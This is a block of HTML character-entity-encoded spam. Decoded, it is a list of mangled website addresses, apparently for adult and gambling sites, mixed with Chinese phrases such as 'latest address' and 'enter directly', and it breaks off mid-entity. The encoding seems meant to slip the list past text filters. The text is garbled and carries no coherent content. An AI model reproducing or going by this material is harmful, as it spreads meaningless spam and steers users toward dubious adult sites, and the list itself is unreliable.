#87;&#87;&#68;&#86;&#55;&#55;&#55;&#55;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#50;&#56;&#56;&#46;&#80;&#85;&#66;&#95;&#87;&#87;&#87;&#50;&#56;&#50;&#56;&#56;&#80;&#85;&#66;&#95;&#10;&#87;&#87;&#87;&#65292;&#55;&#78;&#86;&#89;&#79;&#85;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#79;&#85;&#82;&#78;&#69;&#89;&#83;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#52;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#70;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#70;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#56;&#52;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#50;&#55;&#50;&#55;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#74;&#73;&#49;&#49;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#87;&#65;&#78;&#84;&#65;&#80;&#79;&#82;&#78;&#95;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#55;&#52;&#75;&#75;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#49;&#48;&#50;&#52;&#87;&#87;&#87;&#46;&#77;&#73;&#84;&#65;&#79;&#88;&#88;&#79;&#79;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#76;&#65;&#46;&#84;&#79;&#37413;&#21778;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#54;&#82;&#82;&#76;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#56;&#70;&#70;&#46;&#67;&#79;&#77;&#30452;&#25509;&#36827;&#20837;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#71;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#71;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#88;&#88;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#29595;&#38597;&#84;&#89;&#95;&#67;&#79;&#77;&#10;&#84;&#69;&#80;&#73;&#65;&#78;&#53;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#75;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#75;&#75;&#56;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#81;&#81;&#65;&#72;&#54;&#56;&#95;&#67;&#79;&#77;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#53;&#81;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#65;&#72;&#46;&#44;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#67;&#79;&#78;&#28459;&#30011;&#10;&#65;&#78;&#81;&#73;&#83;&#69;&#46;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#52;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#69;&#78;&#71;&#82;&#69;&#78;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#44;&#67;&#79;&#87;&#87;&#87;&#46;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#86;&#66;&#56;&#57;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#89;&#89;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#89;&#89;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#86;&#73;&#80;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#82;&#74;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#82;&#74;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#77;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#68;&#72;&#50;&#52;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#76;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#76;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#71;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#71;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#76;&#69;&#87;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#76;&#69;&#87;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#56;&#72;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#67;&#79;&#77;&#44;&#56;&#50;&#51;&#52;&#72;&#72;&#72;&#44;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#82;&#90;&#88;&#87;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#82;&#90;&#88;&#87;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#54;&#69;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#54;&#55;&#56;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#49;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#72;&#79;&#78;&#71;&#74;&#73;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#72;&#79;&#78;&#71;&#74;&#73;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#90;&#90;&#49;&#50;&#67;&#79;&#78;&#10;&#88;&#88;&#88;&#87;&#87;&#32654;&#22899;&#26085;&#26412;&#10;&#87;&#87;&#87;&#65292;&#80;&#80;&#57;&#53;&#55;&#46;&#67;&#79;&#77;&#10;&#85;&#83;&#46;&#88;&#73;&#69;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#50;&#84;&#46;&#67;&#79;&#77;&#20013;&#22269;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#67;&#56;&#50;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#49;&#52;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#55;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#56;&#71;&#71;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#53;&#44;&#88;&#79;&#77;&#10;&#87;&#88;&#90;&#89;&#46;&#56;&#56;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#50;&#82;&#82;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#53;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#10;&#65279;&#24320;&#36710;&#33401;&#66;&#66;&#32593;&#31449;&#87;&#87;&#87;&#46;&#49;&#69;&#83;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#65279;&#88;&#88;&#88;&#67;&#72;&#73;&#78;&#69;&#83;&#69;&#83;&#69;&#88;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#52;&#52;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#52;&#52;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#80;&#68;&#80;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#67;&#65;&#79;&#71;&#69;&#46;&#87;&#73;&#78;&#95;&#87;&#87;&#87;&#89;&#85;&#67;&#65;&#79;&#71;&#69;&#87;&#73;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#79;&#54;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#78;&#78;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#65;&#65;&#65;&#65;&#40644;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#87;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#57;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#57;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#68;&#86;&#68;&#44;&#84;&#86;&#95;&#65;&#86;&#68;&#86;&#68;&#84;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#75;&#75;&#66;&#66;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#48;&#51;&#83;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#65;&#86;&#55;&#88;&#71;&#90;&#44;&#67;&#79;&#77;&#10;&#88;&#82;&#75;&#46;&#57;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#39640;&#28165;&#72;&#72;&#72;&#72;&#72;&#46;&#67;&#79;&#84;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#75;&#79;&#78;&#71;&#71;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#51;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#80;&#65;&#80;&#65;&#76;&#85;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#78;&#85;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#78;&#85;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#50;&#51;&#65;&#88;&#65;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#46;&#49;&#50;&#55;&#46;&#10;&#87;&#87;&#87;&#46;&#51;&#88;&#67;&#67;&#28459;&#30011;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#55;&#55;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#84;&#65;&#79;&#66;&#65;&#79;&#65;&#86;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#78;&#69;&#77;&#65;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#78;&#69;&#77;&#65;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#95;&#87;&#95;&#87;&#95;&#50;&#88;&#66;&#88;&#66;&#95;&#67;&#95;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#65;&#86;&#72;&#72;&#95;&#54;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#95;&#85;&#79;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#55;&#51;&#55;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#89;&#89;&#89;&#89;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#66;&#88;&#50;&#49;&#49;&#49;&#10;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#51;&#51;&#57;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#52;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#48;&#52;&#52;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#54;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#67;&#67;&#90;&#89;&#90;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#74;&#73;&#69;&#74;&#73;&#69;&#57;&#57;&#26368;&#26032;&#22320;&#22336;&#10;&#87;&#87;&#87;&#44;&#69;&#65;&#44;&#51;&#50;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#67;&#65;&#48;&#51;&#49;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#57;&#57;&#56;&#82;&#82;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#69;&#69;&#68;&#84;&#79;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#71;&#72;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#71;&#72;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#90;&#88;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#90;&#88;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#70;&#89;&#88;&#71;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#70;&#89;&#88;&#71;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#52;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#67;&#72;&#56;&#56;&#57;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#77;&#79;&#66;&#73;&#95;&#88;&#79;&#88;&#79;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#20022;&#57;&#54;&#75;&#87;&#78;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#183;&#53;&#53;&#50;&#77;&#75;&#183;&#67;&#79;&#77;&#10;&#53;&#48;&#54;&#82;&#82;&#46;&#67;&#79;&#77;&#32593;&#22336;&#27809;&#26377;&#20102;&#78;&#10;&#87;&#87;&#87;&#54;&#57;&#75;&#77;&#77;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#50;&#46;&#78;&#79;&#84;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#48;&#48;&#52;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#56;&#49;&#88;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#55;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#55;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#48;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#48;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#51;&#95;&#67;&#79;&#77;&#89;&#69;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#49;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#76;&#78;&#68;&#82;&#89;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#78;&#68;&#82;&#89;&#76;&#67;&#79;&#77;&#95;&#10;&#21320;&#22812;&#21483;&#22768;&#87;&#87;&#87;&#66;&#76;&#77;&#50;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#54;&#57;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#71;&#66;&#71;&#66;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#55;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#55;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#50;&#55;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#95;&#57;&#51;&#67;&#67;&#66;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#49;&#80;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#80;&#80;&#80;&#46;&#67;&#79;&#77;&#32593;&#31449;&#25442;&#25104;&#20160;&#20040;&#20102;&#10;&#80;&#73;&#78;&#71;&#76;&#79;&#85;&#65;&#86;&#46;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#51;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#84;&#66;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#87;&#87;&#87;&#55;&#50;&#48;&#84;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#90;&#89;&#90;&#89;&#49;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#49;&#46;&#79;&#79;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#87;&#87;&#67;&#65;&#84;&#83;&#78;&#79;&#87;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#56;&#66;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#82;&#85;&#82;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#82;&#85;&#82;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#51;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#51;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#50;&#50;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#50;&#50;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#52;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#52;&#90;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#68;&#90;&#55;&#73;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#53;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#89;&#65;&#83;&#69;&#95;&#57;&#57;&#21246;&#24341;&#20799;&#23376;&#21516;&#23398;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#53;&#81;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#53;&#81;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#73;&#83;&#79;&#85;&#65;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#73;&#78;&#56;&#49;&#56;&#95;&#67;&#79;&#77;&#95;&#49;&#49;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#66;&#73;&#66;&#73;&#90;&#89;&#90;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#56;&#53;&#56;&#71;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#79;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#84;&#86;&#66;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#57;&#51;&#84;&#86;&#66;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#85;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#85;&#85;&#85;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#74;&#74;&#55;&#49;&#55;&#49;&#67;&#48;&#78;&#10;&#87;&#87;&#87;&#57;&#50;&#73;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#72;&#88;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#49;&#56;&#57;&#44;&#78;&#89;&#84;&#95;&#87;&#87;&#87;&#67;&#88;&#49;&#56;&#57;&#78;&#89;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#68;&#66;&#49;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#68;&#66;&#49;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#88;&#53;&#80;&#10;&#87;&#87;&#87;&#95;&#57;&#48;&#55;&#52;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#72;&#72;&#67;&#79;&#78;&#10;&#26376;&#20142;&#35270;&#39057;&#87;&#87;&#87;&#66;&#76;&#77;&#54;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#65;&#86;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#65;&#86;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#57;&#80;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#71;&#84;&#68;&#67;&#67;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#84;&#68;&#67;&#67;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#80;&#54;&#54;&#54;&#48;&#79;&#95;&#67;&#79;&#77;&#10;&#84;&#66;&#84;&#66;&#75;&#48;&#51;&#57;&#59;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#83;&#67;&#75;&#86;&#86;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#57;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#88;&#73;&#85;&#50;&#50;&#50;&#10;&#87;&#87;&#87;&#46;&#72;&#75;&#50;&#56;&#54;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#78;&#73;&#78;&#73;&#50;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#54;&#54;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#52;&#86;&#89;&#89;&#87;&#53;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#52;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#52;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#83;&#69;&#76;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#83;&#69;&#76;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#67;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#57;&#57;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#8553;&#8548;&#76;&#68;&#69;&#79;&#83;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#50;&#89;&#89;&#46;&#67;&#48;&#77;&#10;&#53;&#53;&#54;&#55;&#77;&#85;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#87;&#67;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#78;&#71;&#79;&#79;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#78;&#71;&#79;&#79;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#50;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#67;&#65;&#48;&#52;&#57;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#51;&#57;&#65;&#66;&#65;&#66;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#86;&#78;&#86;&#87;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#56;&#55;&#76;&#85;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#50;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#55;&#48;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#55;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#79;&#44;&#53;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#50;&#48;&#49;&#57;&#66;&#66;&#66;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#88;&#73;&#54;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#10;&#87;&#87;&#87;&#44;&#88;&#73;&#85;&#68;&#85;&#52;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#74;&#74;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#51;&#53;&#46;&#67;&#79;&#77;&#44;&#44;&#87;&#87;&#87;&#46;&#89;&#69;&#51;&#50;&#49;&#44;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#81;&#77;&#90;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#74;&#81;&#77;&#90;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&